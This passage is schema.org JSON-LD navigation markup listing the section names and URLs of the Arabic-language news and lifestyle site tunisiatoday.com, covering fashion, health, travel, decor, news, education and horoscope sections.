            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
